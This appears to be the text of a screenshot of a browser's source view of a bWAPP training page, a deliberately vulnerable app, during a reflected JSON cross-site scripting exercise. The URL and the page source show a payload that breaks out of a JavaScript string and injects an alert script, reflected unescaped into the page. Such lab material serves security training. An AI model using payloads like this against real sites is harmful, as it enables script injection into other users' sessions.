 Source of: http://localhost/bWAPP/xss_json.php?title=%22%7D%5D%7D%27%3B%3Cscript%3Ealert%28%27Hacked%27%29%3C%2Fscript%3E&action=search - Mozilla Firefox
File Edit View Help
</table>
</div>
<div id="main">
<h1>XSS - Reflected (JSON)</h1>
<form action="/bWAPP/xss_json.php" method="GET">
<p>
<label for="title">Search for a movie:</label>
<input type="text" id="title" name="title">
<button type="submit" name="action" value="search">Search</button>
</p>
</form>
<div id="result"></div>
<script>
var JSONResponseString = '{"movies":[{"response":""}]}';<script>alert('Hacked')</script>??? Sorry, we don&#039;t have that movie :("}]}';
// var JSONResponse = eval ("(" + JSONResponseString + ")");
var JSONResponse = JSON.parse(JSONResponseString);
document.getElementById("result").innerHTML=JSONResponse.movies[0].response;
</script>
</div>
<div id="side">
<a href="http://twitter.com/MME_IT" target="blank_" class="button"><img src="./images/twitter.png"></a>
<a href="http://be.linkedin.com/in/malikmesellem" target="blank_" class="button"><img src="./images/linkedin.png"></a>
<a href="http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877" target="blank_" class="button"><img src="./images/facebook.png"></a>
<a href="http://itsecgames.blogspot.com" target="blank_" class="button"><img src="./images/blogger.png"></a>
</div>
<div id="disclaimer">
<p>bWAPP is licensed under <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/4.0/" target="_blank"><img style="vertical-align:middle" src="./images/cc.png"></a> &copy; 2014 MME BVB
</div>
Captură de ecran